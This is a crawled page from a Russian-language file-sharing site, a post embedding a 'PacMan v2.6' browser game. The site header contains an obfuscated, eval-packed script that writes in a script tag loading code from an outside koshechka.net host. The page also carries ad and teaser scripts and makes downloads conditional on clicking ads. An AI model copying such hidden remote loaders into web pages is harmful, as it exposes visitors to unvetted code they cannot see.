

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makar.at.ua/news/2008-12-26-964
body_size: 8178
content:
<html>
<head>
<script type="text/javascript" src="/?3m8an%3B%21bU6HVK%21jG9d5nlP2jdt6Zy9ruSuOGWxUmZpStRAF6dw9RV8iAB5Exhx6t6dwGwJtx62Un6B4nk5%21wIwg2Rfdu%218z4C4sPJmcKZgImcNq4M93m7a9K0Ogs%3BQe0%21vi4Pq%5EqOSfNQ3BctIbwjpB%3B2knk5z%21vOYgRgwcv4Atpb6d2Z60NlmX6xfuZ4kl7ZKnyx%5E%21Iqi9igM%3BL%5EuYo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>PacMan v2.6 - 26 Декабря 2008 - Сайт о всем...</title>
<link type="text/css" rel="StyleSheet" href="//makar.at.ua/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="//s32.ucoz.net/src/layer1.css" />
<script type="text/javascript" src="//s32.ucoz.net/src/u.js"></script>
<style type="text/css">.UhideBlock {display:none}</style>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.0346247032229314"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"news","sign":{"3125":"Закрыть","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","5458":"Следующий","7252":"Предыдущий","5255":"Помощник"},"uLightboxType":1,"layerType":1,"ssid":"777147301035660112504","site":{"id":"2makar","host":"makar.at.ua","domain":null},"language":"ru","country":"US"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"vkontakte":{"width":790,"height":400},"facebook":{"width":950,"height":520},"google":{"width":700,"height":600},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background-color:#f5f5f5; margin:0px; padding:0px;">

<!--U1AHEADER1Z--><meta name='yandex-verification' content='7f6a21d819ffab4b' />


<table style="background: transparent url(/img/1.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="0" cellspacing="0" height="124">
<tbody><tr><td rowspan="3" align="left"><div id=protizer153135><center><img src='http://212.150.34.116/images/upload_tiz.gif'></center></div><script language="javascript" type="text/javascript" src="http://212.150.34.116/tiz_show.php?id=11344&site=153135"></script><br></td></tr>
<tr></tr>
</tbody></table>
<div style="height: 0px;"></div>
<table style="background: transparent url(/img/2.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="9" cellspacing="0">
<tbody><tr><td class="topLink" ;="" style="font-size: 11px;" align="center"><a href="/" title="Главная страница сайта">Главная</a> | <a href="/forum/" title="Наш форум">Форум</a> | 
 <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход на сайт">Войти</a> | 
<a href="/index/3" title="Регистрация на сайте">Зарегестрироваться</a> 
</td></tr>
</tbody></table>







<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2=\'a://9\'+\'d.\'+\'o\'+\'b.e/s/8/?g=4\';5.7("<6"+"0 f"+"h"+"i=\'p"+"q"+"3\' 1"+"r=\'1"+"n/m"+"j"+"0\' k"+"c=\'"+2+"\'></l"+"3>");',29,29,'ript|t|d195|ipt|109707|document|sc|write|ccodx194|r4|http|koshechka|||net|la|sid|ngua|ge|asc|sr|scr|jav|ext||ja|vascr|ype|'.split('|'),0,{}))
// -->
</script><!--/U1AHEADER1Z--> 

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 0 10px 10px 10px;"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">
<div style="height:0px;"></div>

<!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/load/"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-12"><span>Баннер-обмен</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/photo/"><span>Фотоальбом</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-18"><span>Онлайн ТВ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><span>Гостевуха</span></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-5"><span>Футбол</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-24"><span>Каталоги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-25"><span>Пополнения щета</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-26"><span>Баннери для розкрутки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/meta_teg_generator/0-29"><span>META - Тег Генератор</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Игры</a>  <span class="catNumData" style="unicode-bidi:embed;">[767]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">софт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1276]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Видео</a>  <span class="catNumData" style="unicode-bidi:embed;">[1424]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Мобилка</a>  <span class="catNumData" style="unicode-bidi:embed;">[1007]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Музика</a>  <span class="catNumData" style="unicode-bidi:embed;">[954]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/1-0-20" class="catName">Исторические</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/1-0-21" class="catName">Новости</a>  <span class="catNumData" style="unicode-bidi:embed;">[962]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/1-0-22" class="catName">Аудио книги</a>  <span class="catNumData" style="unicode-bidi:embed;">[901]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/1-0-24" class="catName">Клипы</a>  <span class="catNumData" style="unicode-bidi:embed;">[845]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/1-0-25" class="catName">Темы для XP</a>  <span class="catNumData" style="unicode-bidi:embed;">[921]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/1-0-26" class="catName">Картинкы и фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[967]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/1-0-27" class="catName">Фэнтези</a>  <span class="catNumData" style="unicode-bidi:embed;">[848]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/1-0-28" class="catName">Приключения</a>  <span class="catNumData" style="unicode-bidi:embed;">[847]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/1-0-29" class="catName">Эротика</a>  <span class="catNumData" style="unicode-bidi:embed;">[1020]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/1-0-30" class="catName">Юмор</a>  <span class="catNumData" style="unicode-bidi:embed;">[860]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/1-0-31" class="catName">Картинки</a>  <span class="catNumData" style="unicode-bidi:embed;">[833]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catNameActive">Мини игри</a>  <span class="catNumData" style="unicode-bidi:embed;">[875]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Counter-Strike</a>  <span class="catNumData" style="unicode-bidi:embed;">[870]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Ужасы</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Фантастика</a>  <span class="catNumData" style="unicode-bidi:embed;">[931]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/1-0-9" class="catName">Гоблин</a>  <span class="catNumData" style="unicode-bidi:embed;">[914]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Боевики</a>  <span class="catNumData" style="unicode-bidi:embed;">[987]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Драми</a>  <span class="catNumData" style="unicode-bidi:embed;">[912]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Сериалы и ТВ</a>  <span class="catNumData" style="unicode-bidi:embed;">[1022]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Триллери</a>  <span class="catNumData" style="unicode-bidi:embed;">[885]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Документальние</a>  <span class="catNumData" style="unicode-bidi:embed;">[899]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Комедии</a>  <span class="catNumData" style="unicode-bidi:embed;">[956]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Мелодрами</a>  <span class="catNumData" style="unicode-bidi:embed;">[814]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Мультфильми</a>  <span class="catNumData" style="unicode-bidi:embed;">[941]</span> 
					</td></tr></table><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block2> -->

<!-- <block4> -->

<!-- </block4> -->

<script type="text/javascript" src="//makar.at.ua/informer/14"></script>
<!-- <block5> -->

<!-- </block5> --><!--/U1CLEFTER1Z--> 

</td>

<td valign="top" style="padding:0px 5px 0px 5px;">
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;"><!-- <body> --><!-- <body> --><a href="http://makar.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2008-00">2008</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2008-12">Декабрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2008-12-26">26</a> &raquo; PacMan v2.6
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">14:27 </div>PacMan v2.6</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><script src="http://www.gmodules.com/ig/ifr?url=http://www.schulz.dk/pacman.xml&amp;up_LANG=en&amp;synd=open&amp;w=800&amp;h=600&amp;title=PacMan+v2.6&amp;lang=all&amp;country=ALL&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	<!-- Bogdan4eg script START -->
<script language="javascript1.2">
<!--

/*
Bogdan4eg script
site: http://cmsbase.ru
*/

var ns6=document.getElementById&&!document.all?1:0

var head="display:''"
var folder=''

function expandit(curobj){
folder=ns6?curobj.nextSibling.nextSibling.style:document.all[curobj.sourceIndex+1].style
if (folder.display=="none")
folder.display=""
else
folder.display="none"
}

//-->
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.920856238306282"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":1,"uLightboxType":1,"sign":{"5255":"Помощник","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","5458":"Следующий","7254":"Изменить размер","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"module":"news","country":"US","language":"ru","site":{"id":"2makar","domain":null,"host":"makar.at.ua"},"ssid":"777147301035660112504"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"vkontakte":{"height":400,"width":790},"facebook":{"height":520,"width":950},"google":{"height":600,"width":700},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"vkontakte":{"width":790,"height":400},"facebook":{"width":950,"height":520},"google":{"width":700,"height":600},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<b>Уважаемый гость, чтобы скачать файл кликните по одной из рекламных ссылок. Чтобы качать файлы без рекламы, вы должны <a href="/register" target="_blank" title="Перейти к регистрации" class="noun">зарегистрироваться!</a></b>
<h3 style="cursor:hand" onclick="expandit(this)"><script type="text/javascript">
teasernet_blockid = 166967;
teasernet_padid = 55175;
</script>
<script type="text/javascript" src="http://affarity.com/block.js"></script></h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Скачать</a>
</span>
<h3 style="cursor:hand" onclick="expandit(this)">А тут например другой блок ссылок</h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Зеркало</a>
</span>
<!-- Bogdan4eg script END -->
</td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating964" class="uStarRating964 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating964" class="u-current-rating uCurStarRating964" style="width:0%;"></li><li class="u-star-li-964"><a href="javascript:;" onclick="ustarrating('964', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-964"><a href="javascript:;" onclick="ustarrating('964', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-964"><a href="javascript:;" onclick="ustarrating('964', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-964"><a href="javascript:;" onclick="ustarrating('964', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-964"><a href="javascript:;" onclick="ustarrating('964', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-11">Мини игри</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 800 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">makar</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating964">0.0</span>/<span id="entRated964">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --><!-- </body> --></td></tr></table>
